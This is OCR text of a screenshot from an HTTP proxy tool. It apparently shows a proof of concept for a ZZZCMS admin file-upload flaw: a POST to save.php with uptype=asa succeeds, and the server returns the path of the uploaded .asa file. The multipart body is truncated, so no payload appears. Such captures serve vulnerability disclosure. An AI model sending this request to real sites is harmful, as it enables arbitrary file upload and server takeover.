 Request
Raw Params Headers Hex
POST /zzzcms/admin/save.php?act=upload&uptype=asa&upfolder=logo
HTTP/1.1
Host: 404.com
Content-Length: 7933
Origin: http://404.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygmpUqXJufLw0B9BQ
Accept: */*
Referer: http://404.com/zzzcms/admin/?siteedit
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16ae380e49f27e-0987ab403bca49-3c604504-1fa400-16ae
380e4a011b;
CNZZDATA3801251=cnzz_eid%3D1063495559-1558595034-%26ntime%3D1558
595034; PHPSESSID=gr8b8kaafod3r1hr7pvr9u9js0
Connection: close
------WebKitFormBoundarygmpUqXJufLw0B9BQ
Content-Disposition: form-data; name="format"
------WebKitFormBoundarygmpUqXJufLw0B9BQ
Content-Disposition: form-data; name="id"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 May 2019 05:38:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 95
Connection: close
Content-Type: text/html; charset=utf-8
{"state":"SUCCESS","ext":"asa","title":"logo",
"url":"/zzzcms/upload/logo/1558935532174716.as
a"}
安译Sec